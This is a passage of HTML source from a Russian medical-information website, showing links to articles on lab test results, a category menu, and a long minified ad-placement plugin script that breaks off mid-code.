			    	   					<a href="https://zdoroviecrimea.ru/analizy/uvelicheno-serdtse-na-flyuorografii-serezno-li-eto.html">Увеличено сердце на флюорографии – серьезно ли это?</a>
		    	   					</div>
								</li>
																<li>
									<div class="slider-posts__img">
									    <img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/359bc4a01_210x131.png" width="210" height="131" alt="Щелочная фосфатаза понижена у женщин: причины, что это значит?" />							    	    <div class="post-info post-info_slider-posts">
							    	    								    	    	<div class="post-info__cat">
							    	    		<a href="https://zdoroviecrimea.ru/mrt">МРТ</a>
							    	    	</div>
							    	    								        			<time class="post-info__time" datetime="2019-08-02">02.08.2019</time>
							        									    	    </div>
						    	    </div>
								    <div class="slider-posts__title">
			    	   					<a href="https://zdoroviecrimea.ru/mrt/shhelochnaya-fosfataza-ponizhena-u-zhenshhin-prichiny-chto-eto-znachit.html">Щелочная фосфатаза понижена у женщин: причины, что это значит?</a>
		    	   					</div>
								</li>
																<li>
									<div class="slider-posts__img">
									    <img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/26aa6c0c0_210x131.jpg" width="210" height="131" alt="Цилиндрический эпителий в мазке: норма и возможные отклонения" />							    	    <div class="post-info post-info_slider-posts">
							    	    								    	    	<div class="post-info__cat">
							    	    		<a href="https://zdoroviecrimea.ru/analizy">АНАЛИЗЫ</a>
							    	    	</div>
							    	    								        			<time class="post-info__time" datetime="2019-09-17">17.09.2019</time>
							        									    	    </div>
						    	    </div>
								    <div class="slider-posts__title">
			    	   					<a href="https://zdoroviecrimea.ru/analizy/tsilindricheskij-epitelij-v-mazke-norma-i-vozmozhnye-otkloneniya.html">Цилиндрический эпителий в мазке: норма и возможные отклонения</a>
		    	   					</div>
								</li>
																<li>
									<div class="slider-posts__img">
									    <img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/d2b7112ed_210x131.jpg" width="210" height="131" alt="Лейкоциты в кале у взрослого: норма и отклонения" />							    	    <div class="post-info post-info_slider-posts">
							    	    								    	    	<div class="post-info__cat">
							    	    		<a href="https://zdoroviecrimea.ru/prochee">Прочее</a>
							    	    	</div>
							    	    								        			<time class="post-info__time" datetime="2019-08-02">02.08.2019</time>
							        									    	    </div>
						    	    </div>
								    <div class="slider-posts__title">
			    	   					<a href="https://zdoroviecrimea.ru/prochee/lejkotsity-v-kale-u-vzroslogo-norma-i-otkloneniya.html">Лейкоциты в кале у взрослого: норма и отклонения</a>
		    	   					</div>
								</li>
																<li>
									<div class="slider-posts__img">
									    <img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/b8595be82_210x131.jpg" width="210" height="131" alt="Понижена мочевая кислота в крови: почему и что делать?" />							    	    <div class="post-info post-info_slider-posts">
							    	    								    	    	<div class="post-info__cat">
							    	    		<a href="https://zdoroviecrimea.ru/obzory">ОБЗОРЫ</a>
							    	    	</div>
							    	    								        			<time class="post-info__time" datetime="2019-08-02">02.08.2019</time>
							        									    	    </div>
						    	    </div>
								    <div class="slider-posts__title">
			    	   					<a href="https://zdoroviecrimea.ru/obzory/ponizhena-mochevaya-kislota-v-krovi-pochemu-i-chto-delat.html">Понижена мочевая кислота в крови: почему и что делать?</a>
		    	   					</div>
								</li>
																<li>
									<div class="slider-posts__img">
									    <img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/3919d8a65_210x131.jpg" width="210" height="131" alt="Мснс в анализе крови повышен – причины и что это значит?" />							    	    <div class="post-info post-info_slider-posts">
							    	    								    	    	<div class="post-info__cat">
							    	    		<a href="https://zdoroviecrimea.ru/prochee">Прочее</a>
							    	    	</div>
							    	    								        			<time class="post-info__time" datetime="2019-09-17">17.09.2019</time>
							        									    	    </div>
						    	    </div>
								    <div class="slider-posts__title">
			    	   					<a href="https://zdoroviecrimea.ru/prochee/msns-v-analize-krovi-povyshen-prichiny-i-chto-eto-znachit.html">Мснс в анализе крови повышен – причины и что это значит?</a>
		    	   					</div>
								</li>
														</ul>
					</div>
				</div>
				
	</main>
	<aside class="sidebar"><div style="padding:5px;padding-left:40px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11193"><a href="https://zdoroviecrimea.ru/uzi">УЗИ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11194"><a href="https://zdoroviecrimea.ru/obzory">ОБЗОРЫ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11195"><a href="https://zdoroviecrimea.ru/kt">КТ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11196"><a href="https://zdoroviecrimea.ru/analizy">АНАЛИЗЫ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11197"><a href="https://zdoroviecrimea.ru/kletki">КЛЕТКИ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11198"><a href="https://zdoroviecrimea.ru/mrt">МРТ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11199"><a href="https://zdoroviecrimea.ru/issledovaniya">ИССЛЕДОВАНИЯ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://zdoroviecrimea.ru/prochee">Прочее</a></li>
</ul></div>
</aside></div><!-- /.content-wrapper -->
		<article class="description single">
			<h1 class="description__title">О сайте</h1>
			<div class="flat_pm_start"></div>
<p>Информация о сайте.</p>
<div class="flat_pm_end"></div>
		</article>
		</div><!-- /.main-box -->
<footer class="footer">
			<img src="https://zdoroviecrimea.ru/wp-content/uploads/2019/08/image111.png" class="footer-logo" alt="Диагностика">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://zdoroviecrimea.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2022 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<script type='text/javascript'>
hjgfhzjtyhtrh
</script>
<script type='text/javascript' src='https://zdoroviecrimea.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 